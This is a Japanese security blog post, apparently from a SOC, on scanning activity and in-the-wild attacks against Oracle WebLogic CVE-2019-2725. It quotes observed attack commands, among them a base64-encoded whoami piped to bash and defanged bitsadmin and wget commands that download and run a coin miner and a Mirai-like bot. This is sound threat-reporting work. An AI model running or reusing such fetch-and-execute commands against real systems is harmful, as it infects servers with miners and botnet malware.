概要

4月26日にOracle社はOracle WebLogic Serverの脆弱性(CVE-2019-2725)を公開しました 1。この脆弱性により、認証を必要とせずにリモートから任意のコードを実行される恐れがあります。Oracle社によると、脆弱性の対象となるバージョンは以下の通りです。

- Oracle WebLogic Server 10.3.6.0

- Oracle WebLogic Server 12.1.3.0

上記のバージョンに対し、修正プログラムがリリースされています。

本脆弱性はOracle社が公開する前の4月17日に、中国の脆弱性情報データベースCNVD(China National Vulnerability Database)にCNVD-C-2019-48814として登録されていました 2。また、4月25日頃にはPoC(概念実証コード)が公開されており、容易に攻撃可能なゼロデイ脆弱性となっていました。

SOCでは、PoC公開前後でOracle WebLogic Serverを利用するシステムを対象としたスキャンと思われる通信の増加と、実際に脆弱性を狙う攻撃を観測しています。本記事ではそれらの通信の一部をご紹介します。

SOCにおける観測情報

スキャン活動の観測



管理サーバであるOracle WebLogic Serverが初期設定でListenするポート(7001/tcp)を対象とした、スキャンと思われる通信をIIJマネージドファイアウォールサービスで観測しています。以下に4月15日から4月30日の期間で観測された7001/tcpを宛先とするファイアウォール1台あたりの通信件数と、通信の送信元IPアドレス数を示します。

対象期間中、スキャン通信の件数に大きな変化はありませんでしたが、スキャン通信の送信元IPアドレス数はPoCが公開された4月25日に大きく増加していました。増加したIPアドレスは中国のものが最も多く、4月25日以外では1日あたり700件前後のIPアドレス数でしたが、4月25日は5,542件と約9倍近く増加していました。PoCの公開に起因して、攻撃者によるOracle WebLogic Serverを利用するシステムの探索が活発になったものと思われます。

脆弱性を狙う攻撃の観測

4月24日の観測



本脆弱性を利用しようとする攻撃を最初に観測した日付は4月24日です。以下に観測した攻撃の一部を示します。この攻撃はUNIXを対象としたものです。

この段階の攻撃では実行コマンドとしてecho d2hvYW1p|base64 -d|bashが含まれています。Base64でエンコードされていますが、whoamiコマンドの実行を試みたものです。マルウェアのダウンロードや端末内におけるファイル展開などの情報窃取は行われていないことから、対象のホストにおける脆弱性有無の確認、もしくは脆弱性を試験的に利用する行為が主目的であったものと思われます。

4月26日の観測



4月26日以降、外部サイトからファイルをダウンロードさせる内容の攻撃が観測され始めました。以下は4月26日に観測した攻撃の一部を示します。この攻撃はWindowsを対象としたものです。

この攻撃では実行コマンドとしてecho 1 >servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war/1.txt&&bitsadmin /transfer n hxxp://17k[.]space/xmr/svchost.exe c:\\svchost.exe&&c:\\svchost.exeが含まれています。このコマンドではテキストファイル(1.txt)の作成、bitsadminコマンドを用いた外部サイトに設置されている実行ファイル(svchost.exe)のダウンロードとその実行が行われます。

攻撃に成功した場合、攻撃対象ホスト上には1.txtとsvchost.exeが生成されます。1.txtについては実行されるコマンドから、バックドアなどの機能を持たない単なるテキストファイルです。このテキストファイルの作成は、攻撃対象ホストの脆弱性有無や書き込み権限の有無などの確認が目的であったものと推測されます。一方、Windowsで用いられる標準プロセスと同名のsvchost.exeは仮想通貨(Monero)のマイニングを目的としたコインマイナーでした。2017年10月頃に公開されたOracle WebLogic Serverの脆弱性(CVE-2017-10271)でもコインマイナーの蔵置を目的とした攻撃が頻発しており、過去に本ブログでも記事にしています。今回の攻撃との関連性は不明ですが、依然として仮想通貨のマイニングを目的とした攻撃は継続しています。

4月30日の観測



4月30日には、攻撃によりダウンロードさせるマルウェアにMiraiと思われるIoTボットを含んだものを観測しました。以下にその攻撃の一部を示します。

この攻撃では実行コマンドとしてwget hxxp://153[.]92[.]209[.]221/web; chmod +x web; ./webが含まれています。攻撃に成功した場合、外部からファイル(web)がダウンロードされ、実行権限の付与とファイルの実行が行われます。ダウンロードされるファイルはMirai、またはその亜種と思われるIoTボットでした。Oracle WebLogic ServerはIoT製品ではなくWebアプリケーションサーバに用いられるソフトウェアです。Miraiの亜種がIoT製品以外を対象に感染させる事例としては2018年9月頃にApache Struts 2の脆弱性(CVE-2017-5638)を用いたものが報告されています 3。今回のOracle WebLogic Serverの脆弱性についても同様に感染拡大に用いられる脆弱性として用いられたものと思われます。

まとめ

Oracle WebLogic Serverのゼロデイ脆弱性(CVE-2019-2725)について、PoCが公開された前後で、スキャン通信を行う送信元IPアドレスの増加と脆弱性を利用する攻撃通信を観測しました。また、その翌日にはコインマイナーをダウンロードさせる攻撃が発生するなど、短い時間で実際の攻撃に遷移したことを確認しています。

本脆弱性はOracle社より修正プログラムがリリースされています。本記事で紹介した攻撃以外にも多数の攻撃が観測されていますので、該当するバージョンのOracle WebLogic Serverをご利用の方はシステムへの影響をご確認の上、修正プログラムの適用を推奨いたします。

Notes:

- Oracle, “Oracle Security Alert CVE-2019-2725”, https://www.oracle.com/technetwork/security-advisory/alert-cve-2019-2725-5466295.html, 2019/4/26 ↩

- 国家信息安全漏洞共享平台, “关于Oracle WebLogic wls9-async组件存在反序列化远程命令执行漏洞的安全公告”, http://www.cnvd.org.cn/webinfo/show/4989, 2019/4/17 ↩

- Palo Alto Networks, Inc., “New Mirai Variant Targets Enterprise Wireless Presentation & Display Systems”, https://unit42.paloaltonetworks.com/new-mirai-variant-targets-enterprise-wireless-presentation-display-systems/, 2019/3/18 ↩